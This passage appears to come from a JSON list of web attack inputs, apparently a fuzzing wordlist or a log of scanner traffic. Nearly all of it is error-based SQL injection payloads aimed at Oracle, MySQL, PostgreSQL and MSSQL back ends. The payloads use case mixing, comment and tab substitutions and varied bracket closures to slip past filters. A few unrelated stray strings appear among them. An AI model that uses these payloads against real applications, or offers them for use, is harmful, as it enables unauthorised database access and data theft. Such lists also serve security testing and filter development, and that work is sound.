aNd**8752=CaSt(~||(sElEcT**(cAsE**When**(8752=8752)**ThEn**1**eLsE**0**eND))TeXT||~**as**numerIc)", "x AND AND**3310**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(3310=3310)**THEN**1**ELSE**0**END)) ~))", "x AND AND	4066IN(SELECT(~ (SELECT(CASEWHEN(4066=4066)THEN1ELSE0", "END)) ~))", "xAND**2504**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(2504=2504)**THEN**1**ELSE**0**END)) ~))", "xAND7754IN(SELECT(~ (SELECT(CASEWHEN", "(7754=7754)THEN1ELSE0END)) ~))", "x) AND AND**6226**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(6226=6226)**THEN**1**ELSE**0**END)) ~))", "x) AND AND3601IN(SELECT(~ (SELECT(CASEWHEN(3601=3601)	THEN1ELSE0END)) ~))", "x AND AND**2395=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(2395=2395)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "x AND anD**4519=(SEleCT**UPpeR(XMLTYPe(chR(60)||CHr(58)||~||(SelECT**(cASE**WHen**(4519=4519)**tHen**1**eLsE**0**eNd)**frOM**DuAL)||~||CHr(62)))**FroM**dUAL)", "xAND**4454=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(4454=4454)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "xAnD**3983=(SeLeCT**uPPER(xMLTypE(cHR(60)||chr(58)||~||(SELecT**(CASE**wHen**(3983=3983)**Then**1**elsE**0**eND)**froM**dUaL)||~||chR(62)))**FrOM**dUaL)", "x) AND AND**2818=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(2818=2818)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "x) AND ANd**4133=(SELecT**upPer(xmltyPE(cHR(60)||CHR(58)||~||(sELeCT**(caSe**WhEN**(4133=4133)**ThEN**1**ElSE**0**eND)**from**dUAL)||~||CHR(62)))**FrOM**duaL)", "x AND EXTRACTVALUE(7740,CONCAT(0x7e,(SELECT**(ELT(7740=7740,1))),0x7e))", "x AND EXTRACTVALUE(7720,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(7720=7720,1))),0x7e))", "x) AND EXTRACTVALUE(2856,CONCAT(0x7e,(SELECT**(ELT(2856=2856,1))),0x7e))", "x) AND EXTRACTVALUE(3639,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(3639=3639,1))),0x7e))", "x AND AND**1195=CAST(~||(SELECT**(CASE**WHEN**(1195=1195)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "x AND And**9089=cAst(~||(seLEct**(caSe**wHEN**(9089=9089)**TheN**1**eLSE**0**End))TExt||~**as**NUMERiC)", "x) AND AND**2844=CAST(~||(SELECT**(CASE**WHEN**(2844=2844)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "x) AND anD**7739=Cast(~||(selEcT**(case**When**(7739=7739)**tHEn**1**eLsE**0**end))tExt||~**as**NuMerIc)", "x AND AND**6153**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(6153=6153)**THEN**1**ELSE**0**END)) ~))", "x AND AND2439IN(SELECT(~ (SELECT", "(CASEWHEN(2439=2439)THEN1ELSE0END)) ~))", "x) AND AND**1553**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(1553=1553)**THEN**1**ELSE**0**END)) ~))", "x) AND AND8544IN(SELECT	(~ (SELECT(CASEWHEN(8544=8544)THEN1ELSE", "0END)) ~))", "x AND AND**7852=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(7852=7852)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "x AND AnD**2909=(SelEcT**upPeR(XMLTYpE(cHR(60)||CHR(58)||~||(seLect**(CASE**WHen**(2909=2909)**TheN**1**ElsE**0**eNd)**fRom**DuaL)||~||CHR(62)))**FROm**DUal)", "x) AND AND**5792=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(5792=5792)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "x) AND ANd**10313=(sELECt**UPpeR(XMLtYpe(Chr(60)||cHr(58)||~||(seleCt**(Case**whEn**(10313=10313)**THen**1**eLSe**0**End)**froM**dual)||~||Chr(62)))**fRoM**dUAL)", "x AND EXTRACTVALUE(5091,CONCAT(0x7e,(SELECT**(ELT(5091=5091,1))),0x7e))", "x AND EXTRACTVALUE(9155,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(9155=9155,1))),0x7e))", "x AND AND**1022=CAST(~||(SELECT**(CASE**WHEN**(1022=1022)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "x AND and**3842=caST(~||(SELECT**(case**WHeN**(3842=3842)**tHEN**1**Else**0**End))teXT||~**as**NUmEric)", "x AND AND**8121**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(8121=8121)**THEN**1**ELSE**0**END)) ~))", "x AND AND8002IN(SELECT(~ (SELECT(CASEWHEN(8002=8002)THEN1ELSE0END)) ~))", "x AND AND**10058=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(10058=10058)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "x AND and**9975=(Select**UppER(xmLtyPe(ChR(60)||ChR(58)||~||(SElect**(CASe**when**(9975=9975)**THen**1**elSE**0**eNd)**From**duAL)||~||CHr(62)))**fROM**DUal)", "x AND AND**(SELECT**4482**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(4482=4482,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "x AND *!50000AND*(*!50000SELECT*7652*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(7652=7652,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "xAND**(SELECT**10335**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(10335=10335,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "x*!50000AND*(*!50000SELECT*5571*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(5571=5571,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "x) AND AND**(SELECT**7789**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(7789=7789,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "x) AND *!50000AND*(*!50000SELECT*4282*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(4282=4282,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "x))AND**(SELECT**3421**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(3421=3421,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a) AND ((6791=6791", "x))*!50000AND*(*!50000SELECT*4392*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(4392=4392,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a) AND ((6740=6740", "xAND**(SELECT**6029**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(6029=6029,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)#", "x*!50000AND*(*!50000SELECT*8479*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(8479=8479,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)#", "x AND AND**4101=CAST((~||(SELECT**(CASE**WHEN**(4101=4101)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "x AND AnD**4154=CASt((~||(seLeCT**(cASE**wHeN**(4154=4154)**THEn**1**elsE**0**eND))||~)**as**intEGeR)", "xAND**3967=CAST((~||(SELECT**(CASE**WHEN**(3967=3967)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "xaND**4750=CaST((~||(SELECt**(cAse**WhEn**(4750=4750)**THeN**1**eLSe**0**eND))||~)**AS**INTegeR)", "x) AND AND**10654=CAST((~||(SELECT**(CASE**WHEN**(10654=10654)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "x) AND and**5212=cAST((~||(sELECT**(case**wHEN**(5212=5212)**THEn**1**eLSE**0**end))||~)**as**inTegEr)", "x))AND**7489=CAST((~||(SELECT**(CASE**WHEN**(7489=7489)**THEN**1**ELSE**0**END))||~)**AS**INTEGER) AND ((6829=6829", "x))ANd**8653=CasT((~||(seLEcT**(CASe**whEn**(8653=8653)**tHeN**1**ELse**0**END))||~)**AS**INteGEr) AND ((9286=9286", "xAND**6239=CAST((~||(SELECT**(CASE**WHEN**(6239=6239)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)#", "xanD**5106=CASt((~||(sELECt**(CAsE**when**(5106=5106)**TheN**1**elSe**0**EnD))||~)**AS**INteGeR)#", "x AND AND**10410=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(10410=10410)**THEN**1**ELSE**0**END)) ~))", "x AND AND10705=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN	(10705=10705)THEN1ELSE	0END)) ~))", "xAND**1757=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(1757=1757)**THEN**1**ELSE**0**END)) ~))", "xAND8656=CONVERT(INT,(SELECT	~ (SELECT(CASEWHEN", "(8656=8656)THEN1ELSE0END)) ~))", "x) AND AND**3686=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(3686=3686)**THEN**1**ELSE**0**END)) ~))", "x) AND AND2531=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(2531=2531)", "THEN	1ELSE0END)) ~))", "x))AND**3854=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(3854=3854)**THEN**1**ELSE**0**END)) ~)) AND ((6541=6541", "x))AND8944=CONVERT(INT,(SELECT	~ (SELECT(CASEWHEN(8944=8944)THEN1ELSE0END)) ~)) AND ((2793=2793", "xAND**9577=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(9577=9577)**THEN**1**ELSE**0**END)) ~))#", "xAND4322=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(4322=4322)	THEN1ELSE0END)) ~))#", "x AND AND**10668=CONCAT(~,(SELECT**(CASE**WHEN**(10668=10668)**THEN**1**ELSE**0**END)),~)", "x AND AND4783=CONCAT(~,(SELECT(CASEWHEN(4783=4783)THEN1ELSE0END)),~)", "xAND**4209=CONCAT(~,(SELECT**(CASE**WHEN**(4209=4209)**THEN**1**ELSE**0**END)),~)", "xAND5871=CONCAT(~,(SELECT(CASEWHEN(5871=5871)	THEN1ELSE0END)),~)", "x) AND AND**7423=CONCAT(~,(SELECT**(CASE**WHEN**(7423=7423)**THEN**1**ELSE**0**END)),~)", "x) AND AND4352=CONCAT(~,(SELECT(CASEWHEN(4352=4352)THEN1ELSE0END)),~)", "x))AND**10838=CONCAT(~,(SELECT**(CASE**WHEN**(10838=10838)**THEN**1**ELSE**0**END)),~) AND ((5727=5727", "x))AND10116=CONCAT(~,(SELECT(CASEWHEN(10116=10116)THEN1ELSE0END)),~) AND ((7605=7605", "xAND**7167=CONCAT(~,(SELECT**(CASE**WHEN**(7167=7167)**THEN**1**ELSE**0**END)),~)#", "xAND5853=CONCAT(~,(SELECT(CASEWHEN(5853=5853)THEN1ELSE0END)),~)#", "x AND AND**3032=CTXSYS.DRITHSX.SN(8557,CHR(126)||~||(SELECT**(CASE**WHEN**(3032=3032)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "x AND aNd**5846=CtXSYS.DRIThSX.Sn(10478,CHr(126)||~||(selecT**(cAse**WhEN**(5846=5846)**theN**1**Else**0**enD)**frOm**dUAL)||~||cHr(126))", "xAND**4734=CTXSYS.DRITHSX.SN(9311,CHR(126)||~||(SELECT**(CASE**WHEN**(4734=4734)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "xAnd**7588=cTxSYS.DRITHSx.Sn(6945,CHr(126)||~||(sElECt**(caSE**wHeN**(7588=7588)**thEN**1**eLse**0**EnD)**fROm**DuAl)||~||ChR(126))", "x) AND AND**2009=CTXSYS.DRITHSX.SN(8166,CHR(126)||~||(SELECT**(CASE**WHEN**(2009=2009)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "x) AND aND**2625=CtXSyS.DRiThSX.sN(3492,cHr(126)||~||(sELect**(CAsE**wHEN**(2625=2625)**theN**1**eLse**0**ENd)**FROm**dUAL)||~||ChR(126))", "x))AND**6446=CTXSYS.DRITHSX.SN(4551,CHR(126)||~||(SELECT**(CASE**WHEN**(6446=6446)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126)) AND ((6497=6497", "x))AND**1792=ctxSys.dRItHSx.sn(2543,ChR(126)||~||(SelECT**(cASe**WheN**(1792=1792)**ThEN**1**eLsE**0**EnD)**fROM**duAl)||~||cHr(126)) AND ((7112=7112", "xAND**6997=CTXSYS.DRITHSX.SN(6324,CHR(126)||~||(SELECT**(CASE**WHEN**(6997=6997)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))#", "xANd**4709=cTXSYS.DrIthSX.sN(8130,chr(126)||~||(sELect**(cAsE**wHEN**(4709=4709)**thEN**1**elSE**0**End)**fRoM**dUAL)||~||Chr(126))#", "x AND AND**(SELECT**3909**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(3909=3909,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "x AND *!50000AND*(*!50000SELECT*1049*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(1049=1049,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "x) AND AND**(SELECT**1723**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(1723=1723,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "x) AND *!50000AND*(*!50000SELECT*7012*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(7012=7012,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "x))AND**(SELECT**4596**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(4596=4596,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a) AND ((aytrZfKy=aytrZfKy", "x))*!50000AND*(*!50000SELECT*7946*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(7946=7946,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a) AND ((fhTAqfaQ=fhTAqfaQ", "x AND AND**1150=CAST((~||(SELECT**(CASE**WHEN**(1150=1150)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "x AND and**3337=cASt((~||(sELECt**(CASE**WheN**(3337=3337)**theN**1**ELSe**0**eND))||~)**as**InTEGeR)", "x) AND AND**6734=CAST((~||(SELECT**(CASE**WHEN**(6734=6734)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "x) AND AnD**7272=caST((~||(sEleCt**(CaSe**wHeN**(7272=7272)**THEn**1**ElSe**0**End))||~)**aS**IntEGER)", "x))AND**8650=CAST((~||(SELECT**(CASE**WHEN**(8650=8650)**THEN**1**ELSE**0**END))||~)**AS**INTEGER) AND ((hTAu4j07=hTAu4j07", "x))AnD**7640=CAsT((~||(SElECT**(casE**whEN**(7640=7640)**then**1**eLSe**0**EnD))||~)**aS**InTEgeR) AND ((KgBh7IaL=KgBh7IaL", "x AND AND**6469=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(6469=6469)**THEN**1**ELSE**0**END)) ~))", "x AND AND3871=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(3871=3871)THEN1ELSE0END)) ~))", "x) AND AND**6922=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(6922=6922)**THEN**1**ELSE**0**END)) ~))", "x) AND AND7698=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(7698=7698)THEN1ELSE0END)) ~))", "x))AND**8731=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(8731=8731)**THEN**1**ELSE**0**END)) ~)) AND ((xyBJqd6T=xyBJqd6T", "x))AND", "10751=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(10751=10751)THEN", "1ELSE0END)) ~)) AND ((NES1Ghj2=NES1Ghj2", "x AND AND**8028=CONCAT(~,(SELECT**(CASE**WHEN**(8028=8028)**THEN**1**ELSE**0**END)),~)", "x AND AND6962=CONCAT(~,(SELECT(CASE", "WHEN(6962=6962)THEN1ELSE0END)),~)", "x) AND AND**7952=CONCAT(~,(SELECT**(CASE**WHEN**(7952=7952)**THEN**1**ELSE**0**END)),~)", "x) AND AND10941=CONCAT(~,(SELECT", "(CASEWHEN(10941=10941)THEN1ELSE0END)),~)", "x))AND**10190=CONCAT(~,(SELECT**(CASE**WHEN**(10190=10190)**THEN**1**ELSE**0**END)),~) AND ((BBu9JF3M=BBu9JF3M", "x))AND4172=CONCAT(~,(SELECT(CASEWHEN(4172=4172)	THEN	1ELSE", "0END)),~) AND ((rVxc2z6Z=rVxc2z6Z", "x AND AND**5049=CTXSYS.DRITHSX.SN(6601,CHR(126)||~||(SELECT**(CASE**WHEN**(5049=5049)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "x AND And**5218=ctXSys.dRItHsx.sN(9957,Chr(126)||~||(SelEcT**(caSe**wHEN**(5218=5218)**Then**1**ELSe**0**end)**frOM**dUal)||~||cHR(126))", "x) AND AND**5697=CTXSYS.DRITHSX.SN(10206,CHR(126)||~||(SELECT**(CASE**WHEN**(5697=5697)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "x) AND And**7947=ctxsYs.dRIthSx.Sn(2369,chr(126)||~||(SeleCt**(CaSe**whEN**(7947=7947)**ThEN**1**ELse**0**end)**FroM**duAl)||~||CHr(126))", "x))AND**5409=CTXSYS.DRITHSX.SN(10676,CHR(126)||~||(SELECT**(CASE**WHEN**(5409=5409)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126)) AND ((gyTrKR6k=gyTrKR6k", "x))anD**1554=CtXsYs.DrItHSx.sN(4765,Chr(126)||~||(sElECT**(CASe**wheN**(1554=1554)**tHen**1**elsE**0**End)**from**duAl)||~||CHR(126)) AND ((4F51hTXw=4F51hTXw", "x AND AND**(SELECT**8759**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(8759=8759,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "x AND *!50000AND*(*!50000SELECT*2865*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(2865=2865,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "x)AND**(SELECT**5120**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(5120=5120,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a) AND (paJRYFkX LIKE paJRYFkX", "x)*!50000AND*(*!50000SELECT*6618*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(6618=6618,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a) AND (JAXPUFWk LIKE JAXPUFWk", "xAND**(SELECT**1931**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(1931=1931,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a) AND 1Yucy2R2 LIKE 1Yucy2R2", "x*!50000AND*(*!50000SELECT*1638*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(1638=1638,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a) AND uzGtRKTh LIKE uzGtRKTh", "x AND AND**8538=CAST((~||(SELECT**(CASE**WHEN**(8538=8538)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "x AND anD**10961=caSt((~||(SeLEcT**(CASE**WhEn**(10961=10961)**THeN**1**ElSe**0**eND))||~)**as**inTEGER)", "x)AND**3057=CAST((~||(SELECT**(CASE**WHEN**(3057=3057)**THEN**1**ELSE**0**END))||~)**AS**INTEGER) AND (qFGz7vfm LIKE qFGz7vfm", "x)aND**2644=cAST((~||(SELEct**(Case**WHeN**(2644=2644)**theN**1**eLSe**0**eND))||~)**as**iNTEGer) AND (HpxZzyFo LIKE HpxZzyFo", "xAND**9250=CAST((~||(SELECT**(CASE**WHEN**(9250=9250)**THEN**1**ELSE**0**END))||~)**AS**INTEGER) AND uAx1Tk05 LIKE uAx1Tk05", "xand**2993=Cast((~||(selEct**(caSE**when**(2993=2993)**then**1**ELSE**0**eND))||~)**As**integEr) AND zPS7jTMe LIKE zPS7jTMe", "x AND AND**9329=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(9329=9329)**THEN**1**ELSE**0**END)) ~))", "x AND AND8563=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(8563=8563)THEN1ELSE0END)) ~))", "x)AND**7047=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(7047=7047)**THEN**1**ELSE**0**END)) ~)) AND (34SKsgwl LIKE 34SKsgwl", "x)AND9811=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(9811=9811)THEN", "1ELSE0", "END)) ~)) AND (IF96Rii5 LIKE IF96Rii5", "xAND**4807=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(4807=4807)**THEN**1**ELSE**0**END)) ~)) AND fO9Dg6Ca LIKE fO9Dg6Ca", "xAND8019=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(8019=8019)", "THEN1ELSE0END)) ~)) AND hobJ7L3w LIKE hobJ7L3w", "x AND AND**3843=CONCAT(~,(SELECT**(CASE**WHEN**(3843=3843)**THEN**1**ELSE**0**END)),~)", "x AND AND6408=CONCAT(~,(SELECT(CASEWHEN	(6408=6408)THEN1ELSE	0END)),~)", "x)AND**8293=CONCAT(~,(SELECT**(CASE**WHEN**(8293=8293)**THEN**1**ELSE**0**END)),~) AND (faxtM1Um LIKE faxtM1Um", "x)AND1700=CONCAT(~,(SELECT(CASE", "WHEN(1700=1700)THEN1ELSE0END)),~) AND (MDgrPIb2 LIKE MDgrPIb2", "xAND**6563=CONCAT(~,(SELECT**(CASE**WHEN**(6563=6563)**THEN**1**ELSE**0**END)),~) AND wdUdiTRO LIKE wdUdiTRO", "xAND8815=CONCAT(~,(SELECT", "(CASEWHEN(8815=8815)THEN1ELSE0END)),~) AND ZUhwr5nQ LIKE ZUhwr5nQ", "x AND AND**9426=CTXSYS.DRITHSX.SN(10889,CHR(126)||~||(SELECT**(CASE**WHEN**(9426=9426)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "x AND aND**10291=CtXsYS.drITHsX.sN(8431,chr(126)||~||(SeLECt**(CasE**When**(10291=10291)**tHEn**1**elSe**0**END)**FrOm**dUal)||~||CHR(126))", "x)AND**10608=CTXSYS.DRITHSX.SN(6412,CHR(126)||~||(SELECT**(CASE**WHEN**(10608=10608)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126)) AND (vvcYMe7M LIKE vvcYMe7M", "x)aNd**8680=CTxsYS.dRitHSX.Sn(2903,Chr(126)||~||(selECt**(casE**WheN**(8680=8680)**THen**1**elsE**0**End)**fRom**DUAl)||~||cHr(126)) AND (KpijHv2L LIKE KpijHv2L", "xAND**9818=CTXSYS.DRITHSX.SN(7926,CHR(126)||~||(SELECT**(CASE**WHEN**(9818=9818)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126)) AND txA17x8v LIKE txA17x8v", "xaND**5238=CTXSyS.drIthSx.sN(7456,CHr(126)||~||(sEleCT**(CaSE**wHEN**(5238=5238)**THEN**1**ELse**0**EnD)**From**DuAL)||~||Chr(126)) AND VL3E4ax9 LIKE VL3E4ax9", "rw", "what can you doompage=126", "x AND EXTRACTVALUE(3940,CONCAT(0x7e,(SELECT**(ELT(3940=3940,1))),0x7e))", "x AND EXTRACTVALUE(3854,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(3854=3854,1))),0x7e))", "xEXTRACTVALUE(10201,CONCAT(0x7e,(SELECT**(ELT(10201=10201,1))),0x7e))", "xEXTRACTVALUE(10055,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(10055=10055,1))),0x7e))", "x) AND EXTRACTVALUE(8557,CONCAT(0x7e,(SELECT**(ELT(8557=8557,1))),0x7e))", "x) AND EXTRACTVALUE(1395,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(1395=1395,1))),0x7e))", "x AND EXTRACTVALUE(8309,CONCAT(0x7e,(SELECT**(ELT(8309=8309,1))),0x7e))", "x AND EXTRACTVALUE(3392,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(3392=3392,1))),0x7e))", "x) AND EXTRACTVALUE(6573,CONCAT(0x7e,(SELECT**(ELT(6573=6573,1))),0x7e))", "x) AND EXTRACTVALUE(2908,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(2908=2908,1))),0x7e))", "x AND EXTRACTVALUE(7614,CONCAT(0x7e,(SELECT**(ELT(7614=7614,1))),0x7e))", "x AND EXTRACTVALUE(7916,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(7916=7916,1))),0x7e))", "x))EXTRACTVALUE(7120,CONCAT(0x7e,(SELECT**(ELT(7120=7120,1))),0x7e)) AND ((5956=5956", "x))EXTRACTVALUE(4455,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(4455=4455,1))),0x7e)) AND ((10837=10837", "x))EXTRACTVALUE(3161,CONCAT(0x7e,(SELECT**(ELT(3161=3161,1))),0x7e)) AND ((3yO7Tf8Y=3yO7Tf8Y", "x))EXTRACTVALUE(10679,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(10679=10679,1))),0x7e)) AND ((twmZtH6e=twmZtH6e", "x)EXTRACTVALUE(6088,CONCAT(0x7e,(SELECT**(ELT(6088=6088,1))),0x7e)) AND (n8puQhS0 LIKE n8puQhS0", "x)EXTRACTVALUE(4036,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(4036=4036,1))),0x7e)) AND (eo8FFBb3 LIKE eo8FFBb3", "xEXTRACTVALUE(5401,CONCAT(0x7e,(SELECT**(ELT(5401=5401,1))),0x7e)) AND VdG7nAyW LIKE VdG7nAyW", "xEXTRACTVALUE(7663,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(7663=7663,1))),0x7e)) AND JpEG5rkG LIKE JpEG5rkG", "xEXTRACTVALUE(3442,CONCAT(0x7e,(SELECT**(ELT(3442=3442,1))),0x7e))#", "xEXTRACTVALUE(1756,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(1756=1756,1))),0x7e))#", "x AND AND**(SELECT**4034**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(4034=4034,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "x AND *!50000AND*(*!50000SELECT*1277*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(1277=1277,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "xAND**(SELECT**9200**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(9200=9200,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", 